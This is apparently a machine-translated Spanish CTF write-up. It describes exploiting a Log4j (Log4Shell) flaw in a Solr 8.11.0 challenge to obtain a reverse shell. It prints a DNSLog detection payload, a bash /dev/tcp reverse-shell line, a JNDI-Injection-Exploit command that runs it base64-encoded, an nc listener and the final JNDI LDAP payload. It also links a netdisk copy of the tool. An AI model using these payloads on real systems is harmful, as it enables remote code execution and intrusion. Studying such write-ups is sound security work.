Directorio de artículos

prefacio

Hubo un problema en la competencia. Descubrí que había una vulnerabilidad log4j, pero necesitaba rebotar el shell para obtener la bandera. Probé varias herramientas al principio pero no pude rebotar el shell. Hasta que vi esta excelente publicación de blog , Me gustaría agradecer a este maestro ~ Lo registraré en este

artículo. El proceso de shell de rebote de log4j es solo para su referencia ~

Ir más lejos y ver una luz más brillante

herramienta

Probé algunas herramientas y descubrí que esta es más fácil de usar. Puede descargarlo directamente desde github o descargar girhub desde mi disco de red

: JNDI-Injection-Exploit-1.0-SNAPSHOT-all

Enlace de disco de red: https://pan. baidu.com /s/13cz9sZzMJcF9s1y7E7sOWw

Código de extracción: qwer

Prueba de vulnerabilidad Log4j



El tema brinda un entorno solr. Puede ver la versión 8.11.0 en la página de inicio.



Obtenga un nombre de dominio de DNSLog



. Pruebe si la vulnerabilidad log4j existe a través de la API solr. La carga útil específica es la siguiente:

/solr/admin/cores?action=${

jndi:ldap://${

sys:java.version}.jprd1u.dnslog.cn}



Emitido con éxito en la plataforma DNSlog

Hasta el momento, se puede inferir que existe una vulnerabilidad log4j en el entorno de destino

Shell inverso Log4j

A continuación, debe usar las herramientas anteriores y un servidor de red pública. Primero, cargue las herramientas y codifique en base64 los comandos de shell de rebote:

bash -i >& /dev/tcp/your_ip/6666 0>&1

Use el sitio web en línea base64 para codificar y completar el siguiente comando, y también debe completar la dirección IP del servidor



Ejecute el siguiente comando:

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,base64编码}|{base64,-d}|{bash,-i}" -A "服务器IP"



A continuación, comience a escuchar en el servidor. Yo uso el puerto 5555 aquí.

nc -lvp 5555

Seleccione la carga útil de acuerdo con el entorno de destino de la siguiente manera:



${

jndi:ldap://IP:1389/2u3m9p}

Prueba con carga útil

Rebote con éxito el caparazón

posdata

Si tiene alguna otra pregunta, por favor deje un comentario ~